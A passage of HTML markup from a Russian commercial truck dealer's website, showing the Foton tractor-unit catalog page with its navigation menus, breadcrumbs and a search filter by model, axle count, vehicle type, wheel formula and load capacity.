		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24364"><a href="/catalog/polupricepy/f/940/">Высота ССУ 940 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24365"><a href="/catalog/polupricepy/f/950/">Высота ССУ 950 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24366"><a href="/catalog/polupricepy/f/1005/">Высота ССУ 1005 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24367"><a href="/catalog/polupricepy/f/1100/">Высота ССУ 1100 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24368"><a href="/catalog/polupricepy/f/1115/">Высота ССУ 1115 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24369"><a href="/catalog/polupricepy/f/1140/">Высота ССУ 1140 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="/catalog/polupricepy/f/1145/">Высота ССУ 1145 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24371"><a href="/catalog/polupricepy/f/1150/">Высота ССУ 1150 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24372"><a href="/catalog/polupricepy/f/1200/">Высота ССУ 1200 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24373"><a href="/catalog/polupricepy/f/1220/">Высота ССУ 1220 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24374"><a href="/catalog/polupricepy/f/1235/">Высота ССУ 1235 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24375"><a href="/catalog/polupricepy/f/1240/">Высота ССУ 1240 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24376"><a href="/catalog/polupricepy/f/1245/">Высота ССУ 1245 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24377"><a href="/catalog/polupricepy/f/1250/">Высота ССУ 1250 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24378"><a href="/catalog/polupricepy/f/1265/">Высота ССУ 1265 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24379"><a href="/catalog/polupricepy/f/1300/">Высота ССУ 1300 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380"><a href="/catalog/polupricepy/f/1335/">Высота ССУ 1335 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24381"><a href="/catalog/polupricepy/f/1350/">Высота ССУ 1350 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24382"><a href="/catalog/polupricepy/f/1450/">Высота ССУ 1450 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24383"><a href="/catalog/polupricepy/f/1530/">Высота ССУ 1530 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24384"><a href="/catalog/polupricepy/f/1550/">Высота ССУ 1550 мм</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32612"><a href="#">Б/У</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://komdorauto.ru/catalog/used/">Б/У грузовики</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://komdorauto.ru/catalog/used-polupricepy/">Б/У полуприцепы</a></li>
</ul>
</li>
<li class="two-sides menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2190"><a href="https://komdorauto.ru/sevices/">Сервис</a>
<ul class="sub-menu">
	<li class="images images5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23472"><a href="#">По бренду</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23494"><a href="https://komdorauto.ru/sevices/service-man/">Сервис MAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23489"><a href="https://komdorauto.ru/sevices/service-hino/">Сервис Hino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23493"><a href="https://komdorauto.ru/sevices/service-foton/">Сервис Foton</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23498"><a href="https://komdorauto.ru/sevices/service-daewoo/">Сервис Daewoo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23487"><a href="https://komdorauto.ru/sevices/service-sinotruk/">Сервис Sitrak</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23504"><a href="https://komdorauto.ru/sevices/service-scania/">Сервис Scania</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23483"><a href="https://komdorauto.ru/sevices/service-howo/">Сервис Howo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23490"><a href="https://komdorauto.ru/sevices/service-hyundai/">Сервис Hyundai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23484"><a href="https://komdorauto.ru/sevices/service-isuzu/">Сервис Isuzu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://komdorauto.ru/sevices/service-daf/">Сервис DAF</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23482"><a href="https://komdorauto.ru/sevices/service-volvo/">Сервис Volvo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23495"><a href="https://komdorauto.ru/sevices/service-mercedes/">Сервис Mercedes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42599"><a href="https://komdorauto.ru/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481"><a href="https://komdorauto.ru/sevices/service-iveco/">Сервис Iveco</a></li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23473"><a href="#">По типу</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://komdorauto.ru/sevices/remont-gruzovikov/">Ремонт грузовиков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18537"><a href="https://komdorauto.ru/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23474"><a href="https://komdorauto.ru/sevices/remont-avtobusov/">Ремонт автобусов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18546"><a href="https://komdorauto.ru/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://komdorauto.ru/sevices/remont-dvigatelej/">Ремонт двигателей</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18625"><a href="https://komdorauto.ru/sevices/kuzovnoj-remont/">Кузовной ремонт</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://komdorauto.ru/sevices/remont-transmissii/">Ремонт трансмиссии</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23476"><a href="https://komdorauto.ru/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23477"><a href="https://komdorauto.ru/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23478"><a href="https://komdorauto.ru/sevices/remont-elektriki/">Ремонт электрики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23479"><a href="https://komdorauto.ru/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23480"><a href="https://komdorauto.ru/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3633"><a href="https://komdorauto.ru/zapchasti/">Запчасти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13993"><a href="https://komdorauto.ru/zapchasti/">Все бренды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13992"><a href="https://komdorauto.ru/zapchasti/zapchasti-foton/">Запчасти Foton</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10906"><a href="https://komdorauto.ru/specials/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://komdorauto.ru/contact-us/">Контакты</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>        </div> <!-- id header -->
			<div class="stm_breadcrumbs_unit heading-font">
				<div class="container">
					<div class="navxtBreads xlo3">
						<ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/" itemprop="item"><span itemprop="name">«КомдорАвто»</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/" itemprop="item"><span itemprop="name">Каталог Foton</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/tyagachi/" itemprop="item"><span itemprop="name">Тягач</span></a><meta itemprop="position" content="4" /></li></ol><!-- .breadcrumbs -->					</div>
				</div>
			</div>
				
		<!-- <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
					</div> -->
		
<div class="title-box">
    <div class="container">

	    	                                <h1 class="h2 myclass newtitle dynamic" data-orig="Каталог Фотон (Foton)" style=""><!-- itemprop="name"-->
                Тягачи Фотон (Foton)                                </h1>

        
    </div>
</div>

<!-- Breads -->	


<div id="main">
	<div class="archive-listing-page">
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-12 classic-filter-row sidebar-sm-mg-bt">
					<div class="filter filter-sidebar ajax-filter">
						<div class="sidebar-entry-header">
							<i class="stm-icon-car_search"></i><span class="h4">Подбор по параметрам</span>
						</div>
						<div class="row">
							<noindex>
							<form data-sf-form-id='13117' data-is-rtl='0' data-maintain-state='' data-results-url='https://komdorauto.ru/catalog/foton/' data-ajax-url='https://komdorauto.ru/?sfid=13117&amp;sf_action=get_data&amp;sf_data=results' data-ajax-form-url='https://komdorauto.ru/?sfid=13117&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='' data-ajax='1' data-ajax-data-type='json' data-ajax-target='#search-filter-results-13117' data-ajax-pagination-type='infinite_scroll' data-show-scroll-loader='1' data-infinite-scroll-container='#listings-result' data-infinite-scroll-trigger='-100' data-ajax-links-selector='.pagination a' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='' action='https://komdorauto.ru/catalog/foton/' method='post' class='searchandfilter t-semitype-tyagachi' id='search-filter-form-13117' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-condition" data-sf-field-name="_sft_condition" data-sf-field-type="taxonomy" data-sf-field-input-type="radio">		<ul class="">
			
			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_condition[]" checked="checked" id="sf-input-4a88d47d77e77631d53abe45c8827c74"><label class="sf-label-radio" for="sf-input-4a88d47d77e77631d53abe45c8827c74">Все</label></li><li class="sf-level-0 sf-item-133" data-sf-count="262" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="new-cars" name="_sft_condition[]" id="sf-input-db849eb8258f0e307e9fb950728dbbbe"><label class="sf-label-radio" for="sf-input-db849eb8258f0e307e9fb950728dbbbe">Новые</label></li><li class="sf-level-0 sf-item-135" data-sf-count="66" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="used-cars" name="_sft_condition[]" id="sf-input-eec3e79f2ab8e41dce2e026bc0efc91e"><label class="sf-label-radio" for="sf-input-eec3e79f2ab8e41dce2e026bc0efc91e">С пробегом</label></li>		</ul>
		</li><li class="sf-field-taxonomy-model" data-sf-field-name="_sft_model" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_model[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Модель</option>
						<option class="sf-level-0 sf-item-650" data-sf-count="1" data-sf-depth="0" value="924900-133">924900-133</option>
						<option class="sf-level-0 sf-item-988" data-sf-count="12" data-sf-depth="0" value="a">A</option>
						<option class="sf-level-0 sf-item-754" data-sf-count="1" data-sf-depth="0" value="a7">A7</option>
						<option class="sf-level-0 sf-item-1000" data-sf-count="1" data-sf-depth="0" value="actros">Actros</option>
						<option class="sf-level-0 sf-item-649" data-sf-count="1" data-sf-depth="0" value="bj6122">BJ6122</option>
						<option class="sf-level-0 sf-item-997" data-sf-count="3" data-sf-depth="0" value="c120">C120</option>
						<option class="sf-level-0 sf-item-993" data-sf-count="2" data-sf-depth="0" value="c180">C180</option>
						<option class="sf-level-0 sf-item-653" data-sf-count="39" data-sf-depth="0" value="c7h">C7H</option>
						<option class="sf-level-0 sf-item-752" data-sf-count="4" data-sf-depth="0" value="c7h-max">C7H MAX (С9H)</option>
						<option class="sf-level-0 sf-item-994" data-sf-count="2" data-sf-depth="0" value="c80">C80</option>
						<option class="sf-level-0 sf-item-846" data-sf-count="1" data-sf-depth="0" value="dfh3250">DFH3250</option>
						<option class="sf-level-0 sf-item-847" data-sf-count="1" data-sf-depth="0" value="dfh3310">DFH3310</option>
						<option class="sf-level-0 sf-item-840" data-sf-count="4" data-sf-depth="0" value="dfh4180">DFH4180</option>
						<option class="sf-level-0 sf-item-844" data-sf-count="1" data-sf-depth="0" value="dfh4186">DFH4186</option>
						<option class="sf-level-0 sf-item-842" data-sf-count="1" data-sf-depth="0" value="dfh4251">DFH4251</option>
						<option class="sf-level-0 sf-item-739" data-sf-count="1" data-sf-depth="0" value="fh-460">FH 460</option>
						<option class="sf-level-0 sf-item-989" data-sf-count="1" data-sf-depth="0" value="galaxy">Galaxy</option>
						<option class="sf-level-0 sf-item-753" data-sf-count="13" data-sf-depth="0" value="hw76">HW76</option>
						<option class="sf-level-0 sf-item-908" data-sf-count="2" data-sf-depth="0" value="j6">J6</option>
						<option class="sf-level-0 sf-item-984" data-sf-count="7" data-sf-depth="0" value="m12">M12</option>
						<option class="sf-level-0 sf-item-987" data-sf-count="3" data-sf-depth="0" value="m18">M18</option>
						<option class="sf-level-0 sf-item-914" data-sf-count="5" data-sf-depth="0" value="mammut">Mammut</option>
						<option class="sf-level-0 sf-item-1001" data-sf-count="1" data-sf-depth="0" value="nmr">NMR</option>
						<option class="sf-level-0 sf-item-999" data-sf-count="1" data-sf-depth="0" value="npr">NPR</option>
						<option class="sf-level-0 sf-item-990" data-sf-count="1" data-sf-depth="0" value="r">R</option>
						<option class="sf-level-0 sf-item-991" data-sf-count="1" data-sf-depth="0" value="s100">S100</option>
						<option class="sf-level-0 sf-item-985" data-sf-count="9" data-sf-depth="0" value="s120">S120</option>
						<option class="sf-level-0 sf-item-983" data-sf-count="4" data-sf-depth="0" value="s35">S35</option>
						<option class="sf-level-0 sf-item-986" data-sf-count="6" data-sf-depth="0" value="s85">S85</option>
						<option class="sf-level-0 sf-item-907" data-sf-count="1" data-sf-depth="0" value="stralis">Stralis</option>
						<option class="sf-level-0 sf-item-706" data-sf-count="15" data-sf-depth="0" value="t5g">T5G</option>
						<option class="sf-level-0 sf-item-998" data-sf-count="2" data-sf-depth="0" value="toano">Toano</option>
						<option class="sf-level-0 sf-item-729" data-sf-count="3" data-sf-depth="0" value="x3000">X3000</option>
						<option class="sf-level-0 sf-item-730" data-sf-count="1" data-sf-depth="0" value="x6000">X6000</option>
						<option class="sf-level-0 sf-item-708" data-sf-count="2" data-sf-depth="0" value="xf">XF</option>
						<option class="sf-level-0 sf-item-995" data-sf-count="2" data-sf-depth="0" value="z55">Z55</option>
						<option class="sf-level-0 sf-item-996" data-sf-count="1" data-sf-depth="0" value="z80">Z80</option>
						<option class="sf-level-0 sf-item-432" data-sf-count="1" data-sf-depth="0" value="tgm">TGM</option>
						<option class="sf-level-0 sf-item-420" data-sf-count="6" data-sf-depth="0" value="tgs">TGS</option>
						<option class="sf-level-0 sf-item-425" data-sf-count="16" data-sf-depth="0" value="tgx">TGX</option>
						<option class="sf-level-0 sf-item-458" data-sf-count="1" data-sf-depth="0" value="hino-700">Hino 700</option>
						<option class="sf-level-0 sf-item-354" data-sf-count="1" data-sf-depth="0" value="auman">Auman</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-axes" data-sf-field-name="_sft_axes" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_axes[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Количество осей</option>
						<option class="sf-level-0 sf-item-626" data-sf-count="111" data-sf-depth="0" value="2axis">двухосные</option>
						<option class="sf-level-0 sf-item-627" data-sf-count="79" data-sf-depth="0" value="3axis">трехосные</option>
						<option class="sf-level-0 sf-item-628" data-sf-count="39" data-sf-depth="0" value="4axis">четырехосные</option>
						<option class="sf-level-0 sf-item-629" data-sf-count="1" data-sf-depth="0" value="5axis">пятиосные</option>
						<option class="sf-level-0 sf-item-630" data-sf-count="1" data-sf-depth="0" value="6axis">шестиосные</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-semitype" data-sf-field-name="_sft_semitype" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_semitype[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0" value="">Тип автомобиля</option>
						<option class="sf-level-0 sf-item-686" data-sf-count="1" data-sf-depth="0" value="bitumovozy">Битумовоз</option>
						<option class="sf-level-0 sf-item-884" data-sf-count="2" data-sf-depth="0" value="kormovozy">Кормовоз</option>
						<option class="sf-level-0 sf-item-883" data-sf-count="1" data-sf-depth="0" value="steklovoz">Стекловоз</option>
						<option class="sf-level-0 sf-item-746" data-sf-count="7" data-sf-depth="0" value="sczepka">Сцепка</option>
						<option class="sf-level-0 sf-item-684" data-sf-count="5" data-sf-depth="0" value="czementovozy">Цементовоз</option>
						<option class="sf-level-0 sf-item-373" data-sf-count="1" data-sf-depth="0" value="avtovyshki">Автовышка</option>
						<option class="sf-level-0 sf-item-378" data-sf-count="11" data-sf-depth="0" value="avtobetonosmesiteli">Автобетоносмеситель</option>
						<option class="sf-level-0 sf-item-328" data-sf-count="2" data-sf-depth="0" value="avtobusy">Автобус</option>
						<option class="sf-level-0 sf-item-364" data-sf-count="9" data-sf-depth="0" value="gruzoviki-s-manipulyatorami">Манипулятор КМУ</option>
						<option class="sf-level-0 sf-item-329 sf-option-active" selected="selected" data-sf-count="74" data-sf-depth="0" value="tyagachi">Тягач</option>
						<option class="sf-level-0 sf-item-330" data-sf-count="49" data-sf-depth="0" value="furgony">Фургон</option>
						<option class="sf-level-0 sf-item-350" data-sf-count="34" data-sf-depth="0" value="samosvaly">Самосвал</option>
						<option class="sf-level-0 sf-item-344" data-sf-count="6" data-sf-depth="0" value="specztehnika">Спецтехника</option>
						<option class="sf-level-0 sf-item-307" data-sf-count="16" data-sf-depth="0" value="bortovoj">Бортовой</option>
						<option class="sf-level-0 sf-item-459" data-sf-count="12" data-sf-depth="0" value="zernovozy">Зерновоз</option>
						<option class="sf-level-0 sf-item-167" data-sf-count="12" data-sf-depth="0" value="izotermicheskij">Изотермический</option>
						<option class="sf-level-0 sf-item-168" data-sf-count="9" data-sf-depth="0" value="kontejnerovoz">Контейнеровоз</option>
						<option class="sf-level-0 sf-item-916" data-sf-count="1" data-sf-depth="0" value="platformy">Платформа</option>
						<option class="sf-level-0 sf-item-460" data-sf-count="1" data-sf-depth="0" value="musorovozy">Мусоровоз</option>
						<option class="sf-level-0 sf-item-172" data-sf-count="5" data-sf-depth="0" value="promtovarnyj">Промтоварный</option>
						<option class="sf-level-0 sf-item-173" data-sf-count="27" data-sf-depth="0" value="refrizherator">Рефрижератор</option>
						<option class="sf-level-0 sf-item-174" data-sf-count="29" data-sf-depth="0" value="samosvalnyj">Самосвальный</option>
						<option class="sf-level-0 sf-item-176" data-sf-count="8" data-sf-depth="0" value="tent-bort">Тентованный</option>
						<option class="sf-level-0 sf-item-177" data-sf-count="5" data-sf-depth="0" value="tral">Трал</option>
						<option class="sf-level-0 sf-item-178" data-sf-count="2" data-sf-depth="0" value="tsisterna">Цистерна</option>
						<option class="sf-level-0 sf-item-179" data-sf-count="22" data-sf-depth="0" value="shtorno-bortovoj">Шторно-бортовой</option>
						<option class="sf-level-0 sf-item-180" data-sf-count="26" data-sf-depth="0" value="shtornyj">Шторный</option>
						<option class="sf-level-0 sf-item-381" data-sf-count="29" data-sf-depth="0" value="shassi">Шасси</option>
						<option class="sf-level-0 sf-item-323" data-sf-count="2" data-sf-depth="0" value="lesovoz">Сортиментовоз-лесовоз</option>
						<option class="sf-level-0 sf-item-363" data-sf-count="2" data-sf-depth="0" value="evakuatory">Эвакуатор</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-wheel_formula" data-sf-field-name="_sft_wheel_formula" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_wheel_formula[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Колесная формула</option>
						<option class="sf-level-0 sf-item-382" data-sf-count="111" data-sf-depth="0" value="4x2">4x2</option>
						<option class="sf-level-0 sf-item-434" data-sf-count="12" data-sf-depth="0" value="6x2">6x2</option>
						<option class="sf-level-0 sf-item-384" data-sf-count="29" data-sf-depth="0" value="6x4">6x4</option>
						<option class="sf-level-0 sf-item-408" data-sf-count="5" data-sf-depth="0" value="6x6">6x6</option>
						<option class="sf-level-0 sf-item-385" data-sf-count="26" data-sf-depth="0" value="8x4">8x4</option>
					</select>
		</label>		</li><li class="sf-field-post-meta-capacity" data-sf-field-name="_sfm_capacity" data-sf-field-type="post_meta" data-sf-field-input-type="select" data-sf-meta-type="choice">		<label>
				<select name="_sfm_capacity[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">Грузоподъемность</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="10380">10380</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="11352">11352</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="11500">11500</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1200">1200</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="12000">12000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="12400">12400</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="12600">12600</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="12620">12620</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="12660">12660</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="12830">12830</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="13000">13000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="13060">13060</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="1350">1350</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="14000">14000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="15000">15000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="15600">15600</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="18000">18000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="20,000">20,000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="20000">20000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="21000">21000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="21700">21700</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="22000">22000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="22940">22940</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="23000">23000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="23500">23500</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="24,000">24,000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="24000">24000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="25000">25000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="25500">25500</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="26000">26000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="2640">2640</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="27000">27000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="2850">2850</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="28550">28550</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="29000">29000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="2955">2955</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="30,000">30,000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="3000">3000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="30000">30000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="30150">30150</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="32000">32000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="33000">33000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="3500">3500</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="35000">35000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="36000">36000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="3790">3790</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="39000">39000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="4000">4000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="40000">40000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="41000">41000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="4240">4240</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="45000">45000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="4825">4825</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5000">5000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="50000">50000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5090">5090</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5130">5130</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5140">5140</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5240">5240</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5260">5260</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5440">5440</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5450">5450</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5640">5640</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="5715">5715</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="6000">6000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="60000">60000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="6240">6240</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="6400">6400</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="7000">7000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="7650">7650</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="7725">7725</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="8000">8000</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="8090">8090</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="8735">8735</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="8855">8855</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="9015">9015</option>
